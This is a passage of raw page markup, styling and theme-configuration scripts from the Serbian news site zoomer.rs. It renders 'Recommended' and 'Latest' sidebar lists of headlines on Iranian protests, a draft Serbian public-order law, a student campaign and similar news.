text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_171","tdc_css_class":"tdi_171","tdc_css_class_style":"tdi_171_rand_style"}';
block_tdi_171.td_column_number = "1";
block_tdi_171.block_type = "td_flex_block_1";
block_tdi_171.post_count = "4";
block_tdi_171.found_posts = "4";
block_tdi_171.header_color = "";
block_tdi_171.ajax_pagination_infinite_stop = "";
block_tdi_171.max_num_pages = "1";
tdBlocksArray.push(block_tdi_171);
</script><div class="td-block-title-wrap"></div><div id=tdi_171 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:52+01:00" >18. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine">U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:03:06+01:00" >14. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_173  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_173{vertical-align:baseline}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{display:block}.tdi_173>.wpb_wrapper>.tdc-elements{width:100%}.tdi_173>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_173>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_173{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_174 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174" >
<style>.tdi_174{margin-bottom:18px!important}@media (max-width:767px){.tdi_174{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_174{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_174{margin-bottom:12px!important}}</style>
<style>.tdi_174{text-align:left!important}.tdi_174 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_174 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_174 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_174 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Preporučujemo</p></div><div class="td_block_wrap td_flex_block_1 tdi_175 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_175" >
<style>.tdi_175{margin-bottom:0px!important}</style>
<style>.tdi_175 .entry-thumb{background-position:center 50%}.tdi_175 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_175 .td-image-container{display:block;order:1}.tdi_175 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_175 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_175 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_175 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_175 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_175 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_175 .td-post-vid-time{display:block}.tdi_175 .td-post-category:not(.td-post-extra-category){display:none}.tdi_175 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_175 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_175 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_175 .td-read-more{display:none}.tdi_175 .td-author-date{display:inline}.tdi_175 .td-post-author-name{display:none}.tdi_175 .entry-review-stars{display:none}.tdi_175 .td-icon-star,.tdi_175 .td-icon-star-empty,.tdi_175 .td-icon-star-half{font-size:15px}.tdi_175 .td-module-comments{display:none}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_175 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_175 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_175 .td-post-date,.tdi_175 .td-post-author-name span{color:#888888}.tdi_175 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_175 .td-block-title a,.tdi_175 .td-block-title span{font-family:Montserrat!important}.tdi_175 .td-subcat-list a,.tdi_175 .td-subcat-dropdown span,.tdi_175 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_175 .td-post-category{font-family:Montserrat!important}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_175 .td-read-more a{font-family:Montserrat!important}.tdi_175 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_175 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_175 .td-module-container:before{bottom:-7.5px}.tdi_175 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_175 .td_module_wrap .td-module-container:before{display:block!important}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_175 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_175 .entry-title{margin:0 0 3px}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_175 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_175 .td-module-container:before{bottom:-1px}.tdi_175 .td-author-date{display:none}.tdi_175 .td-post-date,.tdi_175 .td-post-author-name span{display:none}.tdi_175 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_175 .td_module_wrap .td-module-container:before{display:block!important}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_175 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_175 .entry-title{font-size:12px!important}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_175 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_175 .td-module-container:before{bottom:-7.5px}.tdi_175 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_175 .td_module_wrap .td-module-container:before{display:block!important}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_175 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_175 .entry-title{margin:0 0 3px}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_175 = new tdBlock();
block_tdi_175.id = "tdi_175";
block_tdi_175.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"2","sort":"","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded00","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4184","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_175","tdc_css_class":"tdi_175","tdc_css_class_style":"tdi_175_rand_style"}';
block_tdi_175.td_column_number = "1";
block_tdi_175.block_type = "td_flex_block_1";
block_tdi_175.post_count = "4";
block_tdi_175.found_posts = "590";
block_tdi_175.header_color = "";
block_tdi_175.ajax_pagination_infinite_stop = "";
block_tdi_175.max_num_pages = "148";
tdBlocksArray.push(block_tdi_175);
</script><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/ukratko-hvala-vam-zoomer-wrapped-2025/"  rel="bookmark" title="„Ukratko, hvala vam!“ &#8211; ZOOMER WRAPPED 2025.">„Ukratko, hvala vam!“ &#8211; ZOOMER WRAPPED 2025.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T12:00:00+01:00" >1. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/uredjivanje-s05e03-marko-novicic-vesic-je-jedan-od-socnijih-likova-sa-scene-ali-ga-nema-u-13-sezoni/"  rel="bookmark" title="UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni">UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T01:26:53+01:00" >29. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/studenti-u-door-to-door-kampanji-postali-smo-svesni-koliko-su-gradjani-spremni-da-zajedno-raspisemo-pobedu/"  rel="bookmark" title="Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“">Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T19:28:47+01:00" >27. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_178 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_178" >
<style>.tdi_178{margin-bottom:18px!important}@media (max-width:767px){.tdi_178{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_178{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178{margin-bottom:12px!important}}</style>
<style>.tdi_178{text-align:left!important}.tdi_178 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_178 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_178 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Najnovije</p></div><div class="td_block_wrap td_flex_block_1 tdi_179 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_179" >
<style>.tdi_179{margin-bottom:0px!important}</style>
<style>.tdi_179 .entry-thumb{background-position:center 50%}.tdi_179 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_179 .td-image-container{display:block;order:1}.tdi_179 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_179 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_179 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_179 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_179 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_179 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_179 .td-post-vid-time{display:block}.tdi_179 .td-post-category:not(.td-post-extra-category){display:none}.tdi_179 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_179 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_179 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_179 .td-read-more{display:none}.tdi_179 .td-author-date{display:inline}.tdi_179 .td-post-author-name{display:none}.tdi_179 .entry-review-stars{display:none}.tdi_179 .td-icon-star,.tdi_179 .td-icon-star-empty,.tdi_179 .td-icon-star-half{font-size:15px}.tdi_179 .td-module-comments{display:none}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_179 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_179 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_179 .td-post-date,.tdi_179 .td-post-author-name span{color:#888888}.tdi_179 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_179 .td-block-title a,.tdi_179 .td-block-title span{font-family:Montserrat!important}.tdi_179 .td-subcat-list a,.tdi_179 .td-subcat-dropdown span,.tdi_179 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_179 .td-post-category{font-family:Montserrat!important}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments 